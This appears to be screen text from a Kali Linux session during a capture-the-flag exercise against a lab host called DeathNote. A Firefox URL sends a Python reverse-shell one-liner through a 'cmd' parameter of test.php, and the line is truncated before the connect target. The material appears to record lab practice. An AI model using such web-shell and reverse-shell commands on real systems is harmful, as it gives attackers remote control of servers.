 Mozilla Firefox
root@kali: /home/kali/D...
10:29 PM
0%
Mozilla Firefox
192.168.43.50/DeathNot
192.168.43.50/DeathNote/deathnote/test.php?cmd=python3 -c 'import os,pty,socket;s=socket.socket();s.con
bw